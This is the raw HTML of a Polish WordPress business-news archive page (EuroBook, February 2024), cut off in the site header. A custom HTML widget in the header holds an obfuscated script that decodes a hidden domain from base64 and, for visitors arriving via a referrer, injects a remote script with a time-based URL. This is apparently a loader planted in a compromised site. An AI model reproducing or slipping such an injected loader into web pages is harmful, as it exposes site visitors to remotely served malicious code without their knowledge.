

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eurobook.pl/2024/02/
body_size: 136788
content:
<!doctype html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"EuroBook","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>luty 2024 - EuroBook</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="luty 2024 - EuroBook" />
<meta property="og:url" content="https://eurobook.pl/2024/02/" />
<meta property="og:site_name" content="EuroBook" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://eurobook.pl/#organization","name":"EuroBook","url":"https://eurobook.pl","logo":{"@type":"ImageObject","@id":"https://eurobook.pl/#logo","url":"https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png","contentUrl":"https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png","caption":"EuroBook","inLanguage":"pl-PL","width":"718","height":"96"}},{"@type":"WebSite","@id":"https://eurobook.pl/#website","url":"https://eurobook.pl","name":"EuroBook","publisher":{"@id":"https://eurobook.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"CollectionPage","@id":"https://eurobook.pl/2024/02/#webpage","url":"https://eurobook.pl/2024/02/","name":"luty 2024 - EuroBook","isPartOf":{"@id":"https://eurobook.pl/#website"},"inLanguage":"pl-PL"}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="EuroBook &raquo; Kanał z wpisami" href="https://eurobook.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="EuroBook &raquo; Kanał z komentarzami" href="https://eurobook.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eurobook.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eurobook.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://eurobook.pl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://eurobook.pl/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://eurobook.pl/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hardnews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:300,400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://eurobook.pl/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://eurobook.pl/wp-content/themes/covernews/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hardnews-css' href='https://eurobook.pl/wp-content/themes/hardnews/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://eurobook.pl/wp-content/themes/covernews/assets/icons/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://eurobook.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eurobook.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eurobook.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Everest Forms 3.3.0" />
<link rel="preload" href="https://eurobook.pl/wp-content/uploads/2020/05/cropped-pexels-photo-596815-1-1-2.jpeg" as="image">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-covernews wp-child-theme-hardnews everest-forms-no-js hfeed default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending header-image-default align-content-left aft-and">

    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="header-layout-3">
    <div class="top-masthead">

        <div class="container">
            <div class="row">
                                    <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                                    <span class="topbar-date">
                                       23 listopada 2025                                    </span>

                        
                                            </div>
                                                    <div class="col-xs-12 col-sm-12 col-md-4 pull-right">
                        <div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a href="https://instagram.com/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://linkedin.com/"><span class="screen-reader-text">Linkedin</span></a></li>
<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://youtube.com/"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                    </div>
                            </div>
        </div>
    </div> <!--    Topbar Ends-->
<header id="masthead" class="site-header">
        <div class="masthead-banner data-bg" data-background="https://eurobook.pl/wp-content/uploads/2020/05/cropped-pexels-photo-596815-1-1-2.jpeg">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="site-branding">
                        <a href="https://eurobook.pl/" class="custom-logo-link" rel="home"><img width="718" height="96" src="https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png" class="custom-logo" alt="EuroBook" decoding="async" fetchpriority="high" srcset="https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png 718w, https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01-300x40.png 300w" sizes="(max-width: 718px) 100vw, 718px" loading="lazy" /></a>                            <p class="site-title font-family-1">
                                <a href="https://eurobook.pl/"
                                   rel="home">EuroBook</a>
                            </p>
                        
                                                    <p class="site-description">Wszystko o biznesie</p>
                                            </div>
                </div>
                <div class="col-md-12">
                            <div class="banner-promotions-wrapper">
                            <div class="promotion-section">
                    <a href="" target="_blank">
                                            </a>
                </div>
            
        </div>
        <!-- Trending line END -->
                <div class="banner-promotions-wrapper">
            <div class="promotion-section">
                <div id="custom_html-112" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>            </div>
        </div>
                    </div>
            </div>
        </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
        <div class="container">
            <div class="row">
                <div class="kol-12">
                    <div class="navigation-container">



                        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                <span class="screen-reader-text">Primary Menu</span>
                                 <i class="ham"></i>
                        </span>
                        <span class="af-mobile-site-title-wrap">
                            <a href="https://eurobook.pl/" class="custom-logo-link" rel="home"><img width="718" height="96" src="https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png" class="custom-logo" alt="EuroBook" decoding="async" srcset="https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png 718w, https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01-300x40.png 300w" sizes="(max-width: 718px) 100vw, 718px" loading="lazy" /></a>                            <p class="site-title font-family-1">
